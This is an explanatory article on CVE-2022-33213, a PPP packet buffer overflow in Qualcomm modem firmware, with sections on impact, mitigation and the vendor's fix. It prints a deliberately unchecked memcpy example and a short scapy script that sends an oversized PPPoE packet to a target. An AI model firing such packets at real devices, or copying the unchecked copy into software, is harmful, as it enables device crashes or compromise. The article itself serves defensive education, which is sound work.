CVE-2022-33213 is a critical memory corruption vulnerability affecting certain Qualcomm modem firmware systems. The issue sits in the way PPP (Point-to-Point Protocol) packets are processed. An attacker can craft a special PPP packet that overflows a buffer in modem memory, allowing for arbitrary code execution or device crashes.
Component: PPP packet parser in Qualcomm modems
- Products Affected: Smartphones and IoT using targeted Qualcomm platforms (see Qualcomm Security Bulletin)
2. How the Vulnerability Works
At its core, the modem firmware expects incoming PPP packets of a certain maximum length. Due to a missing length check in the packet handler, a packet larger than this maximum can overflow the intended buffer.
Simple Diagram
[Incoming PPP Packet] --> [Buffer (fixed size)] <----- this buffer can overflow!
/
[No length check!]
If the attacker can send data continuously beyond the buffer’s bounds, they can overwrite critical memory regions, corrupt modem state, or even inject code.
3. Code Walkthrough and Exploit Example
Here’s a simplified C-like snippet that shows what typically happens.
Vulnerable Code (Simplified)
#define PPP_BUF_MAX 512
void receive_ppp_packet(uint8_t *data, uint16_t len) {
uint8_t buffer[PPP_BUF_MAX];
// BAD: No check if 'len' is less than PPP_BUF_MAX
memcpy(buffer, data, len);
// ... process buffer ...
}
If an attacker sends a packet of, say, 1024 bytes, the memcpy will write past buffer's boundaries, corrupting adjacent memory.
Crafts an oversize PPP packet:
The attacker uses a radio or physical access to inject a large PPP packet into the modem’s data path.
Triggers the overflow:
The modem’s handler writes outside the buffer. In some cases, attacker data can replace return addresses or function pointers.
Gains code execution or crashes the device:
Arbitrary code execution is possible if the firmware does not use stack cookies or similar protections.
Example Exploit (Proof-of-Concept)
*Note: This is a theoretical example for educational purposes; actual exploits against real devices are more complex and hardware-specific.*
# This script builds a malicious PPP packet to send to a test target
from scapy.all import *
def make_malicious_ppp(length=1024):
# Create a fake payload that is bigger than expected buffer
payload = b'A' * length
# PPPoE over Ethernet: Replace with appropriate protocol as needed
pkt = Ether() / PPPoE() / Raw(load=payload)
return pkt
# Usage: send this packet to the target modem under test
pkt = make_malicious_ppp(1024)
sendp(pkt, iface='eth')
Attackers can use this flaw in several scenarios
- Remote attack: If they can gain access to the data channel going to the modem (e.g., fake base station).
- Local privilege escalation: An app on the device might abuse a vulnerable interface to escalate from the application processor to the modem, and from there to deeper system layers.
5. Impact on Devices
Any device using affected Qualcomm chipsets and modem firmware is at risk — these include millions of smartphones, tablets, and IoT products globally.

CVSS Score: 8.8 (High)
- Disclosed by: Qualcomm Security
Reduce external exposures: Restrict access to PPP interfaces where possible.
- Rely on security features: Modern Qualcomm firmware uses stack guards and partitioning to reduce real-world harm, but updates remain vital.
How the Vendor Fixed It
Simply, by adding length checks!
if(len > PPP_BUF_MAX) {
// Drop packet!
return;
}
memcpy(buffer, data, len);
7. References
- Qualcomm January 2023 Security Bulletin
- CVE Details for CVE-2022-33213
- High-Impact Qualcomm Modem Vulnerabilities
- PPP Protocol Basics - Wikipedia
Summary:
CVE-2022-33213 is a serious flaw that lets attackers overflow a modem’s memory using large PPP packets. Fixes are available — always keep your device updated, and be cautious about exposed modem interfaces!
Timeline
Published on: 03/10/2023 21:15:00 UTC
Last modified on: 04/19/2023 17:10:00 UTC